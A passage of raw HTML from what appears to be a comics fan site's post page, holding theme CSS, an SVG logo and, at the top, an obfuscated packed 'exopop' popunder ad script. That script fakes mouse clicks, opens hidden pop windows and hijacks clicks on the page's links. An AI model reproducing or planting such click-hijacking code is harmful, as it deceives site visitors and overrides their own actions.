a=6.14(\'a\');a.2l(\'M\',\'1Q:1S/1p,<1N\'+\'1P>7.1j();</1N\'+\'1P>\');a.1b.3Y=\'3D\';6.11.18(a);c e=6.1u(\'1t\');e.1r(\'L\',f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);6.11.1J(a);w.6.C().3G(\'<1L F="1S/2o">7.U="\'+10+\'";<\\/1L>\');w.6.1j();3.Y()},1Y:5(W){b(3.t())8 f;c 1B=6.14("a");1B.M=\'2o:7.C("\'+10+\'","\'+1x()+\'","\'+3.1y()+\'")\';6.11.18(1B);1B.3J();c 1d=6.1u("1t");1d.1r("L",f,f,7,0,0,0,0,0,l,l,f,l,0,H);1B.1C(1d);6.3y();3z(5(){7.3E().4i()},4S);c Z=W.B||W.2v;Z.L();3.Y()},1D:5(1d){b(3.t())8 f;c u=7.U.M;c a=G.7.6.14("a");c e=6.1u("1t");c B=1d.B||1d.2v;c U=l;1M{36(!B.1E(\'M\')&&B!=6){B=B.1k}U=B.1E(\'M\')}1R(2p){}a.M=U||u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);7.C(10,"2Y");3.Y()},20:5(r){b(3.t())8 f;r=1K r!=\'1n\'?r:{};c Q=r.Q||7.4O||7.4G,S=r.S||7.4B-2q||7.4I,1Z="1n"!=1K r.1H?r.1H.1q():7.1Z,1V="1n"!=1K r.G?r.G.1q():7.1V,2J="34=2V,37=2d,U=2d,2X=2d,2W=2V,2T=1,Q="+Q.1q()+",S="+S.1q()+",1Z="+1Z+",1V="+1V;c 2a=5(){5 1F(29,2b){38(c i 4N 2b){29.2l(i,2b[i])}8 29}c 2i,2n;7.4F=5(){7.C(10,\'4K\'+(25.2S(25.2I()*4J)),2J);c 24=6.4L("2j");24.1b.Q=0;24.1b.S=0;24.1b.3c="3i";3.Y();c 1g=6.4M(2i,2n);b(1g.27.E()!="4C"&&1g.27.E()!="4D"&&1g.27.E()!="4E"||1g.1a()){1g.L()}};c X=1F(6.14("4P"),{F:"28/x-2c-2m",4R:"2j",1U:"2j",1Q:"//4V.4U.4Q/4T.4W"});X.18(1F(6.14("2h"),{1U:"4H",1s:"4z"}));X.18(1F(6.14("2h"),{1U:"4f",1s:"l"}));X.18(1F(6.14("2h"),{1U:"4e",1s:"4g"}));X.2l("1b","4h:4j;3c:45;1H:0;G:0;Q:3h;S:3h;z-4A:4d;4c:3i;");6.11.47(X,6.11.46);X.1a();6.1v("48",5(a){2i=a.49;2n=a.4b});6.1v("1c",5(a){b(a.4a==0){X.1b.Q="2q%";X.1b.S="2q%"}})};6.11?2a():6.1v("4k",2a)},15:5(){b(3.t())8 f;c 21=V.7.C(10,1x(),3.1y());b(21){21.1O();21.2M.7.1a();7.2B.7.1a();7.1a();c P="";c O=G.7.6.14("a");O.M="1Q:1S/1p,<1N"+P+"1P>7.1j();</1N"+P+"1P>";6.2z("11")[0].18(O);c N=G.7.6.1u("1t");N.1r("L",l,f,7,0,0,0,0,0,f,l,l,f,0,H);O.1C(N);O.1k.1J(O)}3.Y()},2L:5(){b(3.t())8 f;c u=(!10)?\'1Q:1S/1p,<1L>7.1j();</1L>;\':10;c a=G.7.6.14("a");c e=6.1u("1t");a.M=u;6.2z("11")[0].18(a);e.1r("L",f,f,7,0,0,0,0,0,f,l,l,f,0,H);a.1C(e);a.1k.1J(a);3.Y()},1z:5(1i){b(3.t())8 f;c 13=1i.B||1i.2v;b(13.1A.E()!=="a"){13=3.3b(13)}b(13.1A.E()==="a"&&13.1E("B")!=="4l"){7.C(13.1E("M"));3.Y();V.6.U=10;b(1i.2N!=1n){1i.2N();1i.4v()}8 l}8 f}},q:{4u:5(){K(6,\'L\',3.A.J)},J:5(){K(6,\'L\',3.A.J)},1w:5(){K(6,\'1c\',3.A.1w)},1Y:5(){K(6,\'1c\',3.A.1Y)},2w:5(){K(6,\'1c\',3.A.2L)},2K:5(){K(6,\'1c\',3.A.1w)},20:5(){3.A.20()},1D:5(){K(6,\'1c\',3.A.1D)},15:5(){K(6,\'1c\',3.A.15)},1z:5(){K(6,\'L\',3.A.1z)}},k:{p:5(){c j=m.j.E();c 1f={2y:/2y/.I(j),2R:(/2R/.I(j))&&(!/(4w|2y)/.I(j)),D:/D/.I(j),2u:((/2u/.I(j))&&(!/2A/.I(j))||(!!m.j.T(/2U.*2D/))),J:/J/.I(j),15:(/15/.I(j)&&!(/D/.I(j))),2A:/2A/.I(j),2x:(!!m.j.T(/2U.*2D/))};b(1f.15){1f.n=(j.T(/.+(?:4x)[\\/: ]([\\d.]+)/)||[])[1]}1o b(1f.2x){c 2G=2C 2Q("4y/.*2D:([0-9]{1,}[\\.0-9]{0,})");1f.n=(2G.4t(j)!=H)?4s(2Q.$1):H}1o{1f.n=(j.T(/.+(?:4n|4m|4o|2x)[\\/: ]([\\d.]+)/)||[])[1]}8 1f}(),4p:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>n},1h:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19>=n},2O:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19<n},3a:5(n){19=1X(16.p.n.1G(\'.\')[0]);8 19==n},3u:{2r:5(a){8 a.m.j.T(/2r/i)},2t:5(a){8 a.m.j.T(/2t/i)},4r:5(a){8 a.m.j.T(/3v|3d|3m/i)},2k:5(a){8 a.m.j.T(/2k 2Z/i)},4q:5(a){8 a.m.j.T(/2P/i)},3n:5(a){8 a.m.j.T(/2r|2t|3v|3d|3m|2k 2Z|2P/i)}}}};3.3g();',62,307,'|||exopop||function|document|window|return|||if|var|||true||||userAgent|browser|false|navigator|version||is|binders|params||opened||obj|||||triggers|target|open|chrome|toLowerCase|type|top|null|test|firefox|addEvent|click|href||||width|currentElement|height|match|location|_top||flashEl|setAsOpened||exoUrl|body||clickedElement|createElement|safari|this|fn|appendChild|currentVersion|focus|style|mousedown|event|PopWin|info|clickedOn|versionFrom|triggeredEvent|close|parentNode|ARRcookies|indexOf|undefined|else|html|toString|initMouseEvent|value|MouseEvents|createEvent|addEventListener|chromeUntil30|getPuId|windowParams|mobile|nodeName|link|dispatchEvent|chrome43|getAttribute|elWithAttributes|split|left|hasFlash|removeChild|typeof|script|try|scr|blur|ipt|data|catch|text|c_name|name|screenY|popURL|parseInt|chrome30|screenX|chrome41|popWindow|about|Params|el|Math|blank|tagName|application|element|popInit|attributes|shockwave|yes|status|mimeTypes|settings|param|currentX|E_cHVyZVBVNHVf|Opera|setAttribute|flash|currentY|javascript|err|100|Android|exdate|BlackBerry|msie|srcElement|chrome31|ie|webkit|getElementsByTagName|opera|self|new|rv|PopURL|Main|re|Init|random|features|chrome30_mac|tab|opener|preventDefault|versionOlderThan|IEMobile|RegExp|mozilla|floor|resizable|Trident|no|menubar|statusbar|_self|Mini|||Date||toolbar|exdays|while|scrollbars|for|addHours|versionIs|findParentLink|visibility|iPad|c_value|Mac|init|1px|hidden|cookie|ShockwaveFlash|fo|iPod|any|appVersion|setCookie|substr|cookieName|getCookie|on|isMobile|iPhone|attachEvent|ad_|webkitCancelFullScreen|setTimeout|1024|unescape|escape|none|getSelection|replace|write|expires|length|webkitRequestFullscreen|getHours|10000000|prototype|path|domain|mozPaintCount|applewebkit|with|baseDomain|89999999|setHours|ActiveXObject|log|console|display|break|enabledPlugin||toUTCString||768|visible|firstChild|insertBefore|mousemove|clientX|button|clientY|overflow|999999|allowscriptaccess|menu|always|position|empty|fixed|DOMContentLoaded|_blank|me|ox|ra|versionNewerThan|Windows|iOS|parseFloat|exec|explorer|stopPropagation|compatible|ri|trident|transparent|index|outerHeight|textarea|input|option|F_cHVyZVBVNHVf|innerWidth|wmode|innerHeight|10000|winP0|getElementById|elementFromPoint|in|outerWidth|object|com|id|250|pu|exoclick|syndication|swf'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>        <style>
            .float-search,
            .sidepanel,
            .header .nav:before,
            .post-list .the_title a,
            .post-list .com-link .qty,
            .wp-pagenavi .current,
            .maislidos-widget a:before,
            .wpcf7-form .wpcf7-submit,
            .parceiros-widget div.parceiro{background-color:#ad102d}
            .post-list .com-link .ico,
            .wp-pagenavi .ico{fill:#ad102d}
            .post-list .the_time,
            .post-list .tags a,
            .post-list .cats a,
            .post-list .com-link,
            .wp-pagenavi a,
            .page-title,
            .page-title .home,
            .parceiros-widget a.parceiro .name{color:#ad102d}
            .wp-pagenavi,
            .post-list .the_title a:before{border-top-color:#ad102d}
			
			.banner300x250 {
				display: block;
			}
			
			.banner300x250,
			.banner300x250 img,
			.banner300x250 iframe {
				width: 300px;
				height: 250px;
			}
			
			.selos {
				margin-bottom: 8px; 
			}
			
			.selos span {
				display: inline-block;
				background-color: #fc0;
				color: #111;
				padding: 0 10px;
				font-size: 12px;
				line-height: 24px;
				font-family: Arial;
				-webkit-border-radius: 2px;
				-moz-border-radius: 2px;
				border-radius: 2px;
			}
			
			.selos span.seloNovo {
				
			}
			
			.selos span.seloAtualizado {
				background-color: #228B22;		
				color: #FFF;
			}
			
			.selos span.seloFinalizado {
				background-color: #A020F0;
				color: #FFF;
			}
			
			.clear {
				clear: both;
			}
        </style>

        
	<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=1768763241' media='all' />
<link data-minify="1" rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.superhq.net/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=1768763241' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_minify_js wpr_lazyload_images wpr_preconnect_external_domains wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
	<body class="wp-singular post-template-default single single-post postid-48262 single-format-standard wp-theme-superhq_new dragon-ball-lost-chapter-2">
        <script type="rocketlazyloadscript">var ua=navigator.userAgent,b=document.getElementsByTagName("body")[0],bc=b.className,isMobile=!1;~ua.indexOf("Lynx")?b.className=bc+" lynx":~ua.indexOf("Android")?(b.className=bc+" android mobile",isMobile=!0):~ua.indexOf("Chrome")?b.className=bc+" chrome":~ua.indexOf("Safari")?~ua.indexOf("iPhone")?(b.className=bc+" iphone mobile",isMobile=!0):~ua.indexOf("iPad")?(b.className=bc+" ipad mobile",isMobile=!0):~ua.indexOf("iPod")?(b.className=bc+" ipod mobile",isMobile=!0):b.className=bc+" safari":~ua.indexOf("MSIE")?~ua.indexOf("IEMobile")?(b.className=bc+" ie mobile",isMobile=!0):b.className=bc+" ie":~ua.indexOf("Gecko")?b.className=bc+" gecko":~ua.indexOf("Opera")?~ua.indexOf("Mini")||~ua.indexOf("Mobi")?(b.className=bc+" opera mobile",isMobile=!0):b.className=bc+" opera":~ua.indexOf("Firefox")?b.className=bc+" firefox":~ua.indexOf("BlackBerry")?(b.className=bc+" blackberry mobile",isMobile=!0):~ua.indexOf("webOS")&&(b.className=bc+" mobile",isMobile=!0);</script>

        <svg id="svgsprites" xmlns="http://www.w3.org/2000/svg">
            <filter id="shadow" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut" in="SourceAlpha" dx="3" dy="3" />
                <feComponentTransfer result="shadow1" in="offOut">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow1"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>
            <filter id="shadow2" x="-50%" y="-50%" width="200%" height="200%">
                <feOffset result="offOut2" in="SourceAlpha" dx="5" dy="5" />
                <feComponentTransfer result="shadow2" in="offOut2">
                    <feFuncA type="linear" slope=".3"/>
                </feComponentTransfer>
                <feMerge>
                    <feMergeNode in="shadow2"/>
                    <feMergeNode in="SourceGraphic"/>
                </feMerge>
            </filter>

			<style>
				.banner-topo {
					text-align: center;
					margin-bottom: 15px;
				}
				@media (max-width: 992px) {
				.header .nav {
				height: 60px;
			}

			.header .limit {
				height: 110px;
				background: #3f050f;
			}

			.header .nav:before {
				height: 60px;
			}

			.publi-live-sdx {
				position: absolute;
				bottom: -30px;
				font-size: 12px;
			}

			.udrs {
				left: 118px;
			}
		}
			</style>
			
            <symbol id="shq-logo" viewBox="0 0 177.8 100"><path d="M164.6 76c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-16.1 2.4-17.3-10.3c-1.4-14.4 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C175 63.4 170.7 71 164.6 76zM163.7 57.5c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-8 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C163.5 65.9 164.9 61.4 163.7 57.5zM157.6 38.2l-6-8.1 -3.6 1.2 0.3 10 -11.9 4.3 -1.6-37.8c0 0 12.9-4.5 19.4-6.7 3.5-1 9-1.4 11.9 1 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 8.1 10.4 8.1 10.4L157.6 38.2zM158.5 14.9c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C158.1 18.4 158.6 16.6 158.5 14.9zM122.7 77.7l-11.4 4.2 0.5 13.8L99.9 100l-1.6-37.9 11.6-3.9 0.9 15.7 12.7-4.4 -0.7-15.8 10.8-3.7 1.8 37.6 -11.8 4.1L122.7 77.7zM101.8 19.4l30.8-10.6 0.4 9 -19 6.6 -0.1 5.2 17.4-5.8 0.5 9 -17.2 5.9 0.2 5.3 19.4-6.9 0.4 9 -31.3 11L101.8 19.4zM93.6 49.4c-3.4 2.4-11.4 4.9-11.4 4.9s0.3 6.7 0.3 10c-3.6 1.2-11.9 4.3-11.9 4.3L69 30.7c0 0 11.6-4 16.9-5.8 13-4.7 17 0.7 15.5 12.2C100.7 42.1 97.7 46.5 93.6 49.4zM81.4 35.6c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C90.9 30.6 82.9 35.2 81.4 35.6zM47.8 76.8c-9.9 2.2-11.9-2.6-13-5.6 -0.9-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3 0.4 7.9 21.1-7.6 19.7 11.3C32.7 76.4 23 93 1.1 88c1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.1-11.1 5.3-18.9 6.7-4.9 15.4-7 23.6-5.5 -0.1-1.1-0.2-4.4-0.2-4.4l10.9-3.8c0 0 0.5 14.8 0.9 21.6 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.7-21.8-0.7-21.8l10.4-3.6c0 0 0.7 14.7 1.1 21.4C68.4 61.6 62.9 73.4 47.8 76.8z" fill="#DE1D3F"/><path d="M163.5 75.3c0.3 0.2 2.5 2.9 4.9 1.7 2-1 3.6-2.5 5.1-4.2 1 1.6 2.2 3.1 3.3 4.7 -2.8 3.5-6.5 6.3-10.7 8 -9.4 3.7-13.7-4.6-13.7-4.6s-15.5 7.2-17.3-10.3c-1.2-11.2 4.7-18.9 10.1-23.3 4-3.2 9.5-6 15.5-6.4 6-0.4 13.4 1.6 13.3 13.7C173.9 62.7 169.6 70.3 163.5 75.3zM162.6 56.8c-0.7-2.5-5-6.8-9.1-5.2 -4.9 1.9-7.9 7.4-7.3 12.5 1 8.8 9.9 7.9 13.5 4.1C162.4 65.2 163.8 60.7 162.6 56.8zM156.9 37.2l-5.8-8 -4.2 1.3 0.3 10 -10.8 3.7 -1.6-36.6c0 0 12.9-4.5 19.4-6.7 3.5-1 7.9-2.1 10.8 0.3 3 2.5 2.8 7.1 2.4 10.8 -0.4 3.9-2.3 7.6-5.1 10.5 2.4 3.4 7.7 10 7.7 10L156.9 37.2zM157.4 14.2c-0.1-2.5-2.2-5.1-4.8-4.3 -2.3 0.5-6.6 2.2-6.6 2.2l0.3 10.5c0 0 8-2.3 9.4-3.6C157 17.7 157.5 15.9 157.4 14.2zM122.6 76.6l-12.5 4.5 0.5 13.8 -10.8 3.8 -1.5-36.7 10.7-3.6 0.8 14.7 12.7-4.4L121.9 54l10.8-3.7 1.6 36.6 -10.8 3.7L122.6 76.6zM101.8 19.4l29.7-10.2 0.4 7.9 -19 6.6 -0.1 6.2 17.5-5.9 0.4 8L113.6 38l0.1 6.4 19.6-6.8 0.3 7.8 -30.2 10.7L101.8 19.4zM92.5 48.7c-3.4 2.4-7.4 3.6-11.4 4.9 -0.1 3.3 0.3 6.7 0.3 10 -3.6 1.2-10.8 3.7-10.8 3.7L69 30.7c0 0 10.6-3.7 16-5.5 13-4.7 16.9-0.3 15.3 11.2C99.7 41.4 96.6 45.8 92.5 48.7zM80.3 34.9c0 3 0.3 10.5 0.3 10.5s8.3-2.9 9.1-4.3c0.7-1.1 0.8-2.4 0.9-3.7C89.8 29.9 81.8 34.5 80.3 34.9zM46.8 76.1c-9.9 2.2-11.9-2.6-13-5.6 -0.8-2.2-0.9-7.9-1.1-9.6 -0.2-9.7-0.4-13.1-0.4-13.1l-5 9.5c0 0-15.3-3.1-15.1 2.3C12.7 67.6 33.3 52.1 32 71c-0.3 4.7-10 21.3-32 16.3 1.2-3.6 2.6-7.1 3.9-10.7 3.7 1.6 7.8 2.1 11.8 1.6 4.9-0.6 7.6-7.2 1.5-6.1 -4.9 0.8-10 2.2-14-0.6 -1.9-1.3-5.2-11.2 5.3-18.9 6.6-5 15.4-7 23.6-5.5C32 45.9 32 43.7 32 43.7L42.8 40c0 0 0.6 13.7 0.9 20.5 -0.1 9 12.6 4.2 12.4-4.2 -0.2-6.9-0.9-20.7-0.9-20.7L65.9 32c0 0 0.6 13.6 1 20.4C67.3 60.9 61.8 72.8 46.8 76.1z" fill="#FDD937"/><path d="M50.9 74.9c0.3-4.6 0.9-9 0.9-9s0 5.7 0.1 8.6C51.5 74.6 51.2 74.7 50.9 74.9zM54.1 66.8c0 0-0.1 4.5 0 6.7 -0.3 0.1-0.5 0.3-0.8 0.4C53.5 70.6 54.1 66.8 54.1 66.8zM55.5 72.7c0.3-4.1 0.9-8.3 0.9-8.3s0 5.2 0.1 7.7C56.2 72.3 55.8 72.5 55.5 72.7zM57.7 71.2c0.3-5 0.9-9.5 0.9-9.5s0 5.8 0.1 8.6C58.4 70.6 58.1 70.9 57.7 71.2zM60 69.2c0.3-3.9 0.8-7.9 0.8-7.9s0 4.7 0.1 7C60.6 68.6 60.3 68.9 60 69.2zM62.5 66.3c0-0.7 0.5-3.4 0.5-3.4s0 1.8 0 2.7C62.8 65.9 62.7 66.1 62.5 66.3zM47.4 75.9L46 76.2l1.2-10.9L47.4 75.9zM38 75.8c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 2.7-0.1 4C38.4 75.9 38.2 75.9 38 75.8zM40.2 76.5c0.2-3.1 0.8-6.9 0.8-6.9s-0.1 4.7 0 7C40.7 76.5 40.5 76.5 40.2 76.5zM36.3 71.1c0 0-0.1 2.3-0.1 3.5 -0.2-0.1-0.3-0.3-0.5-0.5C35.8 73.8 36.3 71.1 36.3 71.1zM33.9 71c-0.1-0.2-0.1-0.4-0.2-0.5 0-0.1 0.3-1.1 0.3-1.1S33.9 70.5 33.9 71zM5.1 88.1c0.4-4.3 1.2-8.8 1.2-8.8s-0.2 5.9-0.2 8.9C5.8 88.1 5.5 88.1 5.1 88.1zM7.5 88.2c0.5-4.8 1.2-9.4 1.2-9.4s-0.2 6.3-0.1 9.4C8.3 88.2 7.9 88.2 7.5 88.2zM9.2 88.2c0.3-3.4 1-7.4 1-7.4s-0.2 4.9-0.1 7.3C9.8 88.2 9.5 88.2 9.2 88.2zM12.9 78.4c0 0 0.1 6.3 0 9.4 -0.5 0.1-1.4 0.2-1.4 0.2L12.9 78.4zM14 87.6l1.3-9.3c0 0 0 6 0 9C14.9 87.3 14 87.6 14 87.6zM20.2 78.3c0 0-0.1 4.7-0.1 7 -0.3 0.2-0.6 0.3-0.9 0.4C19.5 82.3 20.2 78.3 20.2 78.3zM17.8 77.5c0 0-0.1 6-0.1 8.9l-1.1 0.4L17.8 77.5zM21.7 84.4c0.4-4.3 1.1-8.7 1.1-8.7s-0.1 5.4-0.1 8.1C22.3 84 22 84.2 21.7 84.4zM24 82.8c0.4-5.1 1.2-9.8 1.2-9.8s-0.1 5.9-0.1 8.9C24.8 82.1 24.4 82.5 24 82.8zM26.6 80.5c0.3-3.9 1-8 1-8s-0.1 4.7-0.1 7C27.2 79.8 26.9 80.1 26.6 80.5zM29.1 74.4c0 0-0.1 2.1-0.1 3.1 -0.2 0.2-0.3 0.5-0.5 0.7C28.5 77.4 29.1 74.4 29.1 74.4zM30.9 74.2c0.2-1.9 0.7-5.2 0.7-5.2s-0.1 2.4-0.1 3.6C31.4 73.1 31.2 73.7 30.9 74.2zM3.7 82.1c0 0-0.2 3.9-0.2 5.8 -0.2 0-0.5-0.1-0.7-0.1C3.1 85.7 3.7 82.1 3.7 82.1zM1.1 84.8c0 0-0.1 1.8-0.1 2.7 -0.1 0-0.3-0.1-0.4-0.1C0.5 87.5 1.1 84.8 1.1 84.8zM42.3 76.6c0.4-5.1 1.1-9.8 1.1-9.8s0 6.5 0.1 9.7C43.1 76.6 42.7 76.6 42.3 76.6zM45.7 66.3c0 0 0 6.6 0.1 9.9 -0.6 0.1-1.2 0.2-1.8 0.3 0.3-3.5 0.9-7.4 0.9-7.4l-0.1 5.2L45.7 66.3zM49.7 75.3l-1.3 0.4 1.1-10.6L49.7 75.3zM64.8 62.5c0.1-1.6 0.6-4.7 0.6-4.7s0 2.3 0 3.5C65.2 61.7 65 62.1 64.8 62.5zM71.3 67.1l0.7-6.4 0.1 6.1L71.3 67.1zM73.4 66.3l0.8-8 0.1 7.7L73.4 66.3zM75.5 65.6l0.8-9.8 0.2 9.5L75.5 65.6zM78.4 55.3l0.1 7.1 0.6-5 0.1 6.9 -1.6 0.6L78.4 55.3zM81.3 52.4l0.2 11.1 -1.1 0.4L81.3 52.4zM165.7 34.2l0.9-5.8c0 0 0.1 3.6 0.2 5.5L165.7 34.2zM159.8 36.2l-0.7 0.3c0.2-2.7 0.7-6.2 0.7-6.2S159.8 34.3 159.8 36.2zM137.4 32.5c0 0 0 7.7 0 11.5l-1 0.3L137.4 32.5zM141.5 51c-0.1 0.8-0.6 3.7-0.6 3.7s0.1-2.1 0.1-3.1C141.1 51.4 141.3 51.2 141.5 51zM167.5 47.6c0 0 0.1-3.9 0.1-5.8 0.2 0.1 0.5 0.2 0.7 0.3C168.1 44.2 167.5 47.6 167.5 47.6zM146.8 33c0 0-0.1 5.2 0 7.8l-0.9 0.3C146.2 37.2 146.8 33 146.8 33zM161 51.5c0 0 0-7.1 0-10.6 0.4 0 0.8 0 1.2 0C161.8 46.6 161 51.5 161 51.5zM158.7 51.2c0 0 0-6.7 0-10.1 0.4-0.1 0.8-0.1 1.2-0.2C159.4 46.4 158.7 51.2 158.7 51.2zM156.4 49.4c0 0 0.1-5.2 0-7.8 0.3-0.1 0.6-0.2 0.9-0.2C157 45.3 156.4 49.4 156.4 49.4zM154.9 42c-0.2 2.8-0.8 6.5-0.8 6.5s0.1-4.2 0.1-6.2C154.4 42.2 154.6 42.1 154.9 42zM152.6 42.9c-0.3 4-0.9 8.1-0.9 8.1s0.1-5.2 0-7.7C152 43.2 152.3 43 152.6 42.9zM150.4 44c-0.4 5.1-1.1 9.8-1.1 9.8s0-6.1 0-9.2C149.6 44.4 150 44.2 150.4 44zM148.7 44.9c-0.2 2.9-0.8 6.6-0.8 6.6l0.1-5.2 -0.9 7.9c0 0 0.1-5.5 0-8.2C147.6 45.6 148.1 45.2 148.7 44.9zM152.5 31.1c0.1-0.9 0.6-3.8 0.6-3.8s-0.1 3-0.1 4.5L152.5 31.1zM154.6 34c0.2-2.8 0.8-6.4 0.8-6.4s-0.1 5 0 7.5L154.6 34zM166 41.3c-0.3 3-0.9 6.8-0.9 6.8s0.1-4.7 0.1-7C165.5 41.2 165.8 41.3 166 41.3zM164.4 41c-0.2 1.8-0.7 5.1-0.7 5.1s0.1-3.5 0.1-5.2C164 41 164.2 41 164.4 41zM146.5 46.3c-0.4 5.6-1.1 10.4-1.1 10.4s0-6.4-0.1-9.5C145.7 46.9 146.1 46.6 146.5 46.3zM144 48.4c-0.3 3.9-0.9 8-0.9 8s0.1-4.8 0-7.2C143.4 48.9 143.7 48.6 144 48.4zM138.6 43.6c0.5-5.8 1.2-10.8 1.2-10.8s0 6.9 0 10.4L138.6 43.6zM141.1 42.7c0.3-4 1-8.1 1-8.1s-0.1 5.2 0 7.8L141.1 42.7zM143.6 41.9c0.2-2.7 0.8-6.4 0.8-6.4s-0.1 4.1-0.1 6.1L143.6 41.9zM156.9 37.2l-0.2-0.2c0.3-3.7 0.9-7.7 0.9-7.7s0 5.1 0 7.6L156.9 37.2zM161.3 35.7c0.3-3.9 0.8-7.9 0.8-7.9s0 5.1 0.1 7.6L161.3 35.7zM164.5 34.6l-1.1 0.4 1-9.4C164.4 25.6 164.4 31.6 164.5 34.6zM131.9 59.3c0 0 0-5.8-0.1-8.7l0.9-0.3L131.9 59.3zM130.9 46.3l-1.2 0.4c0.5-5.7 1.1-8.4 1.1-8.4S130.9 43.6 130.9 46.3zM104.4 47.3c0 0-0.2 5.6-0.2 8.4l-0.8 0.3L104.4 47.3zM129.7 57.6c0 0 0-4.2 0-6.3l0.8-0.3C130.2 54 129.7 57.6 129.7 57.6zM123.5 48.9l-1 0.4c0.4-4.1 1.1-8.4 1.1-8.4S123.4 43.2 123.5 48.9zM114.4 44.1c0 0-0.1 5.4 0 8.1l-1.2 0.4C113.7 46.7 114.4 44.1 114.4 44.1zM116.1 44.3c0 0-0.2 4.9-0.1 7.4l-0.9 0.3C115.3 48.4 116.1 44.3 116.1 44.3zM118.7 50.6l-1.4 0.5c0.5-5.8 1.4-8.5 1.4-8.5S118.7 47.9 118.7 50.6zM121.1 49.8l-1.3 0.5c0.5-5.8 1.2-8.5 1.2-8.5S121.1 47.1 121.1 49.8zM126 41.8c0 0-0.1 4.2-0.1 6.3l-0.8 0.3C125.3 45.5 126 41.8 126 41.8zM128.3 51.8c-0.4 6.1-1 11-1 11s-0.1-7.1-0.2-10.6L128.3 51.8zM107.7 58.9c-0.2 3.4-0.7 7.2-0.7 7.2s0-4.6-0.2-6.9L107.7 58.9zM105.5 59.7c-0.1 2.3-0.6 5.6-0.6 5.6s0-3.6-0.1-5.4L105.5 59.7zM103.4 60.4c-0.2 3.4-0.6 7.2-0.6 7.2s0-4.6-0.2-6.9L103.4 60.4zM105.8 55.2c0.3-3 1-7 1-7s-0.2 4.5-0.2 6.6L105.8 55.2zM108.3 54.3c0.4-4.3 1.2-8.7 1.2-8.7s-0.2 5.6-0.2 8.3L108.3 54.3zM110.7 53.5c0.6-5.7 1.4-10.7 1.4-10.7s-0.2 6.9-0.1 10.3L110.7 53.5zM127.5 47.5c0.4-4.1 1.1-8.3 1.1-8.3s-0.1 5.3-0.1 8L127.5 47.5zM126 52.6c-0.3 5.3-0.9 9.9-0.9 9.9s-0.1-6.4-0.2-9.5L126 52.6zM123.7 53.4c-0.2 3.5-0.7 7.4-0.7 7.4s0-4.7-0.1-7.1L123.7 53.4zM101.5 61c-0.2 4.7-0.7 9-0.7 9s-0.1-5.8-0.3-8.7L101.5 61zM99.4 61.7c-0.2 4.5-0.7 8.7-0.7 8.7s-0.1-5.6-0.3-8.4L99.4 61.7zM132.2 45.9c0.5-5.7 1.1-8.3 1.1-8.3s0 5.3 0 7.9L132.2 45.9zM168 33.4c0.1-1 0.1-1.9 0.2-2.9 0.2 0.2 0.4 0.5 0.6 0.7 0 0.6 0 1.3 0.1 1.9L168 33.4zM170 43.3c0.1 0.1 0.2 0.2 0.3 0.3 -0.1 0.4-0.2 0.9-0.4 1.3C170 44.3 170 43.8 170 43.3z" opacity="0.5"/></symbol>
